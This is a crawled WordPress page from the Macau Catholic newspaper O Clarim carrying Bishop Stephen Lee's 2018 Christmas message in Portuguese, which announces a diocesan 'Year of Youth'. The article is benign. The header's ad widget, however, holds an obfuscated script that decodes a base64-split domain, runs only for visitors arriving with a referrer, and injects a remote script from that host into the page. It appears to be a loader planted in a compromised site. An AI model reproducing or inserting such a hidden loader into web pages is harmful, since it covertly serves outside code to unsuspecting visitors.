

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/
body_size: 11688
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>2018 &#8211; Mensagem de Natal de D. Stephen Lee &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; 2018 &#8211; Mensagem de Natal de D. Stephen Lee Comments Feed" href="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/14482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=14482' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F2018-mensagem-de-natal-de-d-stephen-lee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F2018-mensagem-de-natal-de-d-stephen-lee%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="2018 - Mensagem de Natal de D. Stephen Lee"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cristo nasceu, chegou a salvação!
Queridos Irmãos e Irmãs em Cristo,

«Eis o teu Rei, o Santo de Israel, que vem salvar o mundo» (Zac 9,9)

O nascimento do Menino Jesus está cheio do esplendor da divindade e de humanidade, e é a esperança da humanidade. O seu nome é &quot;Emanuel&quot; – Deus connosco –"/>
  <meta property="article:published_time" content="2018-12-21T14:24:51+08:00"/>
  <meta property="article:modified_time" content="2018-12-19T19:21:53+08:00" />
  <meta property="og:updated_time" content="2018-12-19T19:21:53+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="2018 - Mensagem de Natal de D. Stephen Lee"/>
  <meta itemprop="headline" content="2018 - Mensagem de Natal de D. Stephen Lee"/>
  <meta itemprop="description" content="Cristo nasceu, chegou a salvação!
Queridos Irmãos e Irmãs em Cristo,

«Eis o teu Rei, o Santo de Israel, que vem salvar o mundo» (Zac 9,9)

O nascimento do Menino Jesus está cheio do esplendor da divindade e de humanidade, e é a esperança da humanidade. O seu nome é &quot;Emanuel&quot; – Deus connosco –"/>
  <meta itemprop="datePublished" content="2018-12-21"/>
  <meta itemprop="dateModified" content="2018-12-19T19:21:53+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="2018 - Mensagem de Natal de D. Stephen Lee"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/"/>
  <meta name="twitter:description" content="Cristo nasceu, chegou a salvação!
Queridos Irmãos e Irmãs em Cristo,

«Eis o teu Rei, o Santo de Israel, que vem salvar o mundo» (Zac 9,9)

O nascimento do Menino Jesus está cheio do esplendor da divindade e de humanidade, e é a esperança da humanidade. O seu nome é &quot;Emanuel&quot; – Deus connosco –"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-14482 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a></div>
															<div><a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-39/">GUARDIÕES DAS CHAVES – 39</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">2018 &#8211; Mensagem de Natal de D. Stephen Lee</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-14482" class="post-14482 post type-post status-publish format-standard hentry category-destaque category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">2018 &#8211; Mensagem de Natal de D. Stephen Lee</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/" rel="bookmark"><time class="entry-date published" datetime="2018-12-21T14:24:51+08:00">December 21, 2018</time><time class="updated" datetime="2018-12-19T19:21:53+08:00">December 19, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Cristo nasceu, chegou a salvação!</h3>
<p>Queridos Irmãos e Irmãs em Cristo,</p>
<p>«<em>Eis o teu Rei, o Santo de Israel, que vem salvar o mundo</em>» (Zac 9,9)</p>
<p>O nascimento do Menino Jesus está cheio do esplendor da divindade e de humanidade, e é a esperança da humanidade. O seu nome é &#8220;Emanuel&#8221; – Deus connosco – o Senhor que veio ao mundo através da Virgem Maria. O seu nascimento não apenas cumpriu as palavras do profeta Isaías, como é a maior libertação que Deus operou em prol da humanidade. A presença pessoal de Jesus Cristo faz-nos sentir que Deus, de facto, caminha connosco e deseja partilhar as nossas alegrias e tristezas.</p>
<p>No final do Sínodo dos Bispos, a 27 de outubro 2018, a Santa Sé divulgou o Documento Final, que propõe orientações importantes para o futuro trabalho de evangelização da Igreja. Há alguns dias atrás, enviei uma carta a todos os jovens partilhando algumas das ideias específicas do Documento que usa a narrativa de São Lucas sobre o encontro dos dois discípulos com Cristo em Emaús (cf. Lc 24, 13-35). As três partes desta secção do Evangelho incluem: «<strong><em>Caminhava com eles</em></strong>», significando «acompanhamento»; «<strong><em>os seus olhos abriram-se</em></strong>», significando «acalentar»; «<strong><em>partiram sem demora</em></strong>», significando «acção».<span id="more-14482"></span></p>
<p>Por esta razão, a Diocese considera o trabalho com a juventude como o núcleo do seu empenho pastoral. Ao lançar o triénio «<strong>Ano da Juventude</strong>», com início na Festa de Santa Maria, Mãe de Deus (1 de janeiro de 2019) até a véspera da mesma festa em 2022 (31 de dezembro de 2021), queremos que os jovens da próxima geração sigam os passos de Jesus Cristo, para cantar ao Senhor, com as mulheres de Jerusalém, e regozijar-se com este glorioso Santo de Israel (cf. Zc 9, 9). A fim de melhor preparar o trabalho para o «Ano da Juventude», eu convido os jovens a participar no forum da juventude que terá lugar a 30 de dezembro, e cujo tema é «<strong>Tornar-se a Juventude do Senhor</strong>». Estou ansioso por ouvir a vossa voz: expressem e partilhem comigo os vossos pensamentos. Quero que saibam que toda a Igreja, a Diocese de Macau e eu iremos acompanhar-vos.</p>
<p>Neste Natal, encorajo-vos a começar a rezar especialmente pelos jovens e pela pastoral juvenil, bem como a prestar uma atenção especial aos jovens à vossa volta. Em particular, o impacto da família nos jovens requer a mais alta e importante atenção. Os membros da família devem apoiar-se mutuamente: os pais precisam de passar mais tempo com os filhos e acompanhar o crescimento dos jovens. Os mais jovens membros da família também precisam de dedicar mais tempo à família, não apenas por meio de telémovel e redes sociais, mas também por meio do contacto pessoal.</p>
<p>Peço ardentemente a intercessão da Sagrada Família de Nazaré para que o Senhor Jesus, acompanhado pelo carinho de Maria e José, faça com que a sua alegria, paz e bençãos desçam sobre vós durante este Natal e próximo Ano Novo.</p>
<p style="text-align: right;">D. Stephen Lee</p>
<p style="text-align: right;">Bispo de Macau</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="2018 &#8211; Mensagem de Natal de D. Stephen Lee" data-url="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/2018-mensagem-de-natal-de-d-stephen-lee/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/carta-de-um-adulto-ao-menino-jesus/" rel="prev">Carta de um Adulto ao Menino Jesus</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/fe-familia-e-mesa-farta-no-natal-macaense/" rel="next">Fé, Família e Mesa Farta No Natal Macaense</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Fausto-e1762426205916.jpg" class="aligncenter wp-post-image" alt="Caridade como amor fraternal" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 12, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">
								<img width="762" height="1016" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg" class="aligncenter wp-post-image" alt="MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg 762w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-750x1000.jpg 750w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-225x300.jpg 225w" sizes="(max-width: 762px) 100vw, 762px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 11, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">
								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/1000161805-e1762427823334.jpg" class="aligncenter wp-post-image" alt="FRANCISCANAS MISSIONÁRIAS DE MARIA" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 10, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/2018-mensagem-de-natal-de-d-stephen-lee/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.oclarim.com.mo/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
